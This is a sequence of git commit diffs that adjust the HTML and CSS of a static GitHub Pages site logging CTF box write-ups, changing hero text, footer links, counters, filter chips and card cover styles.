
==== commit c15217e3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -42,7 +42,7 @@
     </div>
 
     <h1 class="hero-title">Machines rooted.<br>Notes <span class="accent">kept.</span></h1>
-    <p class="hero-sub">A running log of boxes — enumeration steps, exploitation paths, and privesc, written up as I go.</p>
+    <p class="hero-sub">A running log of VulnHub and TryHackMe boxes — enumeration steps, exploitation paths, and privesc, written up as I go.</p>
 
     <div class="hero-stats">
       <div class="stat"><div class="n" id="stat-total">0</div><div class="l">writeups</div></div>
@@ -95,9 +95,9 @@
 
 <footer>
   <div class="footer-inner">
-    <span>&copy; <span id="year"></span> 0xWriteups — a running log of boxes pwned and owned.</span>
+    <span>&copy; <span id="year"></span> 0xWriteups — built for GitHub Pages, no server required.</span>
     <div class="footer-links">
-      <a href="https://github.com/" id="github-link-2">Github</a>
+      <a href="https://github.com/" id="github-link-2">GitHub</a>
       <a href="https://tryhackme.com/" >TryHackMe</a>
       <a href="https://www.vulnhub.com/">VulnHub</a>
     </div>
--- a/static/css/index.css
+++ b/static/css/index.css
@@ -242,7 +242,6 @@
 
   .card-body{padding:16px 16px 18px; flex:1; display:flex; flex-direction:column;}
   .card-title{font-size:16px; font-weight:700; margin:0 0 8px; color:#eafff2;}
-  .card-desc{font-size:12.5px; color:var(--text-dim); margin:0 0 14px; flex:1;}
   .card-meta{display:flex; align-items:center; justify-content:space-between; font-size:11px; color:var(--text-dim); margin-bottom:12px;}
   .tags{display:flex; flex-wrap:wrap; gap:6px;}
   .tag{
@@ -255,6 +254,25 @@
   }
   .card-cta .arrow{transition:transform .15s ease;}
   .card:hover .card-cta .arrow{transform:translateX(4px);}
+
+  .card-cover-wrap{
+    position:relative; width:100%; aspect-ratio:16/9; overflow:hidden;
+    background:#191919; border-bottom:1px solid var(--border);
+  }
+  .card-cover{
+    position:absolute; inset:0; width:100%; height:100%; object-fit:contain;
+    transition:transform .25s ease;
+  }
+  .card:hover .card-cover{ transform:scale(1.05); }
+  .card-cover-fallback{
+    display:none; position:absolute; inset:0; flex-direction:column;
+    align-items:center; justify-content:center; gap:6px; text-align:center;
+    padding:14px; color:var(--text-dim);
+  }
+  .card-cover-fallback strong{ color:var(--text); font-size:11.5px; font-weight:700; }
+  .card-cover-fallback small{ font-size:9.5px; color:var(--text-dim); word-break:break-all; }
+  .card-cover-wrap.missing .card-cover{ display:none; }
+  .card-cover-wrap.missing .card-cover-fallback{ display:flex; }
 
   .empty-state{
     text-align:center; padding:70px 20px; color:var(--text-dim);
@@ -385,6 +403,14 @@
   .rc-media.missing .rc-media-fallback{ display:flex; }
   .rc-caption{ margin-top:8px; font-size:11.5px; color:var(--text-dim); text-align:center; }
 
+  .reader-cover{ margin-bottom:28px; }
+  .reader-cover .rc-media-frame{ aspect-ratio:21/9; background:#191919; }
+  .reader-cover .rc-media-frame img,
+  .reader-cover .rc-media-frame video{ width:100%; height:100%; object-fit:contain; }
+  @media (max-width:640px){
+    .reader-cover .rc-media-frame{ aspect-ratio:16/9; }
+  }
+
   @media (max-width:900px){
     .reader-layout{ grid-template-columns:1fr; padding-top:28px; }
     .reader-sidebar{ position:static; }


==== commit b6e920aa: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -42,12 +42,13 @@
     </div>
 
     <h1 class="hero-title">Machines rooted.<br>Notes <span class="accent">kept.</span></h1>
-    <p class="hero-sub">A running log of VulnHub and TryHackMe boxes — enumeration steps, exploitation paths, and privesc, written up as I go.</p>
+    <p class="hero-sub">A running log of boxes — enumeration steps, exploitation paths, and privesc, written up as I go.</p>
 
     <div class="hero-stats">
       <div class="stat"><div class="n" id="stat-total">0</div><div class="l">writeups</div></div>
       <div class="stat"><div class="n" id="stat-thm">0</div><div class="l">tryhackme</div></div>
       <div class="stat"><div class="n" id="stat-vh">0</div><div class="l">vulnhub</div></div>
+      <div class="stat"><div class="n" id="stat-vh">0</div><div class="l">hackmyvm</div></div>
     </div>
   </div>
 </section>
--- a/static/css/index.css
+++ b/static/css/index.css
@@ -391,22 +391,20 @@
 
   .rc-media{ margin:0 0 22px; }
   .rc-media-frame{ position:relative; border:1px solid var(--border); border-radius:6px; overflow:hidden; background:#050a07; }
-  .rc-media-frame img, .rc-media-frame video{ display:block; width:100%; height:auto; }
+  .rc-media-frame img{ display:block; width:100%; height:auto; }
   .rc-media-fallback{
     display:none; flex-direction:column; align-items:center; justify-content:center; gap:8px;
     padding:46px 20px; color:var(--text-dim); text-align:center;
   }
   .rc-media-fallback strong{ color:var(--text); font-size:12.5px; font-weight:700; }
   .rc-media-fallback small{ font-size:10.5px; color:var(--text-dim); word-break:break-all; }
-  .rc-media.missing .rc-media-frame img,
-  .rc-media.missing .rc-media-frame video{ display:none; }
+  .rc-media.missing .rc-media-frame img{ display:none; }
   .rc-media.missing .rc-media-fallback{ display:flex; }
   .rc-caption{ margin-top:8px; font-size:11.5px; color:var(--text-dim); text-align:center; }
 
   .reader-cover{ margin-bottom:28px; }
   .reader-cover .rc-media-frame{ aspect-ratio:21/9; background:#191919; }
-  .reader-cover .rc-media-frame img,
-  .reader-cover .rc-media-frame video{ width:100%; height:100%; object-fit:contain; }
+  .reader-cover .rc-media-frame img{ width:100%; height:100%; object-fit:contain; }
   @media (max-width:640px){
     .reader-cover .rc-media-frame{ aspect-ratio:16/9; }
   }


==== commit b680a254: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -48,7 +48,7 @@
       <div class="stat"><div class="n" id="stat-total">0</div><div class="l">writeups</div></div>
       <div class="stat"><div class="n" id="stat-thm">0</div><div class="l">tryhackme</div></div>
       <div class="stat"><div class="n" id="stat-vh">0</div><div class="l">vulnhub</div></div>
-      <div class="stat"><div class="n" id="stat-vh">0</div><div class="l">hackmyvm</div></div>
+      <div class="stat"><div class="n" id="stat-hmv">0</div><div class="l">hackmyvm</div></div>
     </div>
   </div>
 </section>
@@ -58,6 +58,7 @@
     <button class="chip active" data-filter="all">all</button>
     <button class="chip" data-filter="thm">tryhackme</button>
     <button class="chip" data-filter="vh">vulnhub</button>
+    <button class="chip" data-filter="hmv">hackmyvm</button>
   </div>
   <div class="search-wrap">
     <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"/><line x1="21" y1="21" x2="16.65" y2="16.65"/></svg>
@@ -98,9 +99,10 @@
   <div class="footer-inner">
     <span>&copy; <span id="year"></span> 0xWriteups — built for GitHub Pages, no server required.</span>
     <div class="footer-links">
-      <a href="https://github.com/" id="github-link-2">GitHub</a>
       <a href="https://tryhackme.com/" >TryHackMe</a>
+      <a href="https://hackmyvm.eu/">HackMyVM</a>
       <a href="https://www.vulnhub.com/">VulnHub</a>
+      
     </div>
   </div>
 </footer>

